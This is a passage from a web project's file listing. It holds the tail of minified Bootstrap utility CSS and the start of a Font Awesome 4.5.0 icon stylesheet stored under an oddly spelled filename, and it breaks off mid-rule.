4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: windows/fo1nt-awe1s1om1e.min.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot');src:url('../fonts/fontawesome-webfont_1.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2') format('woff2'),url('../fonts/fontawesome-webfont.woff') format('woff'),url('../fonts/fontawesome-webfont.ttf') format('truetype'),url('../images/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"